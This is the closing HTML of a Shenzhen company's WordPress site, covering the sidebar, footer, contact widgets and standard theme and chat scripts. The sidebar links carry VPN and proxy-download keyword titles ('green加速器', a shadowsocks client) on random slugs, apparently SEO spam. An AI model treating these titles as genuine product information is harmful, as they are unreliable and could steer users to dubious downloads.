                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qmebxgap">
                                    免费vbn下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/teysixzp">
                                    免费的加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qrneocjx">
                                    电脑端代理软件下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ylgbrxto">
                                    怎么挂梯子去国外网站 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dmiaserw">
                                    狸猫加速器安卓版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cmvtaerj">
                                    黑洞 vp 安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yarthike">
                                    佛跳加速 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/argxmejv">
                                    shadowsockr安卓客户端4.7.4 - green加速器                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
                    </div>
<script>
    function cfh_collapsible(element) {
        element.classList.toggle("active");
        var content = element.nextElementSibling;
        if (content.style.display === "block") {
            content.style.display = "none";
        } else {
            content.style.display = "block";
        }
    }
</script>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="//fashionrobo.com/wp-content/uploads/2024/04/fslogo3.png" alt="深圳市华馨京科技有限公司">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p style="text-align: left;"><span style="font-size: 14px;">Copyright © 2009 - 2025 深圳市华馨京科技有限公司 版权所有</span></p>
<p style="text-align: left;"><a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">粤ICP备2024161983号-2</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-1" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="//fashionrobo.com/wp-content/uploads/2024/02/AgAACkgL8_dOXzXXEeVKTJW7VHG77Seb.png" alt="">                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-commenting-o action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;"><span style="font-size: 16px;">联系我们</span></h3>
<p style="text-align: center;"><strong><span style="font-size: 16px; color: #8641a9;">13924656166</span></strong></p>
<div style="text-align: center;"><strong><span style="font-size: 16px;"><span style="color: #8641a9;">james@fashionstar.com.hk</span></span></strong></div>
<div></div>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-shopping-cart action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <p style="text-align: center;"><span style="font-size: 16px;"><strong><a href="https://shop553323205.taobao.com/">淘宝店铺</a></strong></span></p>
                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/">
                                <i class="wpcom-icon fa fa-home fb-item-icon"></i>                                <span>首页</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://shop553323205.taobao.com/">
                                <i class="wpcom-icon fa fa-shopping-cart fb-item-icon"></i>                                <span>淘宝店铺</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="javascript:;" class="j-footer-bar-text" >
                                <script type="text/tpl"><p>联系电话：<span style="color: #8641a9"><strong>13924656166 </strong></span>(杨先生) 微信同号</p>
</script>
                                <i class="wpcom-icon fa fa-address-book fb-item-icon"></i>                                <span>联系我们</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/companyprofile/" target="_blank">
                                <i class="wpcom-icon fa fa-info-circle fb-item-icon"></i>                                <span>关于我们</span>
                            </a>
                                            </div>
                            </div>
        <script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/fashionrobo.com\/wp-content\/themes\/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"poster":{"notice":"\u8bf7\u957f\u6309\u4fdd\u5b58\u56fe\u7247\uff0c\u5c06\u5185\u5bb9\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"482","fixed_sidebar":"1","dark_style":"0","font_url":"\/\/fonts.googleapis.com\/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/main.js?ver=6.17.0" id="main-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/themer/assets/js/icons-2.7.19.js?ver=6.17.0" id="wpcom-icons-js"></script>
<script type="text/javascript" id="chatway-script-js-extra">
/* <![CDATA[ */
var wpChatwaySettings = {"widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.chatway.app/widget.js?include%5B0%5D=faqs&amp;ver=5801bd4503a71f4d3535#038;id=5CHNIZLfQmoS" id="chatway-script-js"></script>
<script type="text/javascript" id="chatway-frontend-js-extra">
/* <![CDATA[ */
var chatwaySettings = {"ajaxURL":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=c137da52507ccbea1bf8" id="chatway-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.17.0" id="wp-embed-js"></script>

</body>
</html>
